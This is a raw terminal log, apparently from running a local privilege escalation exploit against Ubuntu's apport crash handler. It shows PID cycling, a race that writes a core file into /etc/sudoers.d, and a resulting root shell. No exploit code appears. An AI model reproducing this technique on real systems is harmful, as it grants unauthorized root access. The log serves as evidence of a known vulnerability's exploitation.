 $ ./37088
created /var/crash/_bin_sleep.33.crash
crasher: my pid is 15605
apport stopped, pid = 15606
getting pid 15605
current pid = 15604..17500..20000..22500..25000..27500..30000..32500..2500..5000..7500..10000..12500..15000..
** child: current pid = 15605
** child: executing /bin/su
su: must be run from a terminal
sleeping 2s..
checker: mode 4516
waiting for file to be unlinked..writing to fifo
fifo written.. wait...
waiting for /etc/sudoers.d/core to appear..
checker: new mode 32768 .. done
checker: SIGCONT
checker: writing core
checker: done
success
stty: standard input: Inappropriate ioctl for device
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)